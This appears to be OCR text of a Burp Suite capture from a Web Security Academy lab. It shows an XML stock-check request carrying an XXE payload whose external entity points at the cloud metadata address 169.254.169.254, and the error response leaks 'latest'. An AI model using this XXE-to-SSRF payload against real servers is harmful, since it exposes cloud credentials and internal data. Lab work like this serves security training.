 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
3 Cookie: session=6V5Ii0LttxhFt560yvoUJKpSblJZL73h
4 Content-Length: 182
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE inject [ <!ENTITY xxe SYSTEM "http://169.254.169.254"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"